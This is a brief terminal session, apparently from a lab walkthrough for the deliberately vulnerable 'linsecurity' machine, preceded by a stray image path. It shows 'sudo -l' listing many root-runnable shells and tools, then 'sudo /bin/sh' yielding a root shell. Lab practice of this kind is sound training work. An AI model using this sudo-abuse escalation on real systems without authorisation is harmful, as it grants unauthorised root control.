 bob@linsecurity:~$ sudo -l
[sudo] password for bob:
Matching Defaults entries for bob on linsecurity:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User bob may run the following commands on linsecurity:
    (ALL) /bin/ash, /usr/bin/awk, /bin/bash, /bin/sh, /bin/csh, /usr/bin/curl, /bin/dash, /bin/ed, /usr/bin/env, /usr/bin/expect,
        /usr/bin/find, /usr/bin/ftp, /usr/bin/less, /usr/bin/man, /bin/more, /usr/bin/scp, /usr/bin/socat, /usr/bin/ssh,
        /usr/bin/vi, /usr/bin/zsh, /usr/bin/pico, /usr/bin/rvim, /usr/bin/perl, /usr/bin/tclsh, /usr/bin/git, /usr/bin/script,
        /usr/bin/scp
bob@linsecurity:~$ sudo /bin/sh
#
# id
uid=0(root) gid=0(root) groups=0(root)
#